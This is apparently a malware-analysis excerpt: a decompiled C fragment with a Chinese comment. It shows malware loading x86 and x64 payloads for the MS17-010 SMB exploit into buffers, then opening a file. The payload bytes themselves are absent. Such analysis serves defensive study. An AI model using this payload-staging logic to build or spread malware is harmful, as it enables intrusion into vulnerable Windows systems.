 v1 = 0;
do
{
p_payload = &payload_x86; // 读取MS17_010利用PLAYLOAD数据
if ( v1 )
p_payload = &payload_x64;
v3 = *(void **)&FileName[4 * v1 + 260];
*(&v11 + v1) = (int)v3;
memcpy(v3, p_payload, v1 != 0 ? 51364 : 16480);
*(&v11 + v1) += v1 != 0 ? 51364 : 16480;
++v1;
}
while ( v1 < 2 );
v4 = CreateFileA(FileName, 0x80000000u, 1u, 0, 3u, 4u, 0);